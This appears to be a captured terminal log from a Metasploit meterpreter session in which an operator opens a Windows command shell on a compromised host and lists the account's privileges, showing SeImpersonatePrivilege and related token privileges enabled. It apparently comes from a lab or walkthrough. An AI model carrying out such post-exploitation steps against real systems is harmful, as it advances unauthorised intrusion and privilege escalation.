 meterpreter > shell
Process 1852 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\Users\Bob\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
c:\Users\Bob\Desktop>